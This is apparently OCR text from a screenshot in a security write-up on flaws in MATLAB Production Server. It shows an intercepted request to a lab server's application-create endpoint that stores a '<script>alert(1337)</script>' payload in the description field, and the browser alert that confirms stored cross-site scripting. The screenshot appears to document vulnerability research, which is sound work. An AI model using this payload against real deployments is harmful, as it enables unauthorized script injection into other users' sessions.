 other flaws in MPS
Go Cancel < > Target: http://192.168.56.101:9090 ?
Request
Raw Params Headers Hex
POST /api/application/create HTTP/1.1
Host: 192.168.56.101:9090
Content-Length: 342
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiJQm7Uk6V8XCzWJj
Cookie:
Connection: close
------WebKitFormBoundaryiJQm7Uk6V8XCzWJj
Content-Disposition: form-data; name="app_file"; filename="izeke"
Content-Type: application/octet-stream
krumpli
------WebKitFormBoundaryiJQm7Uk6V8XCzWJj
Content-Disposition: form-data; name="application_description"
<script>alert(1337)</script>
------WebKitFormBoundaryiJQm7Uk6V8XCzWJj--
? < + > Type a search term
MATLAB Production
192.168.56.101:9090/#Applications#overview_tab
192.168.56.101:9090 says:
1337
Log out
OK
Search Menu